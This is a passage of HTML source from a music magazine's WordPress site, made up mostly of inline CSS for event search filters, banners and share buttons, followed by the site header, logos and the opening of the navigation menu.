.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-7220 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">February 1, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1869" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
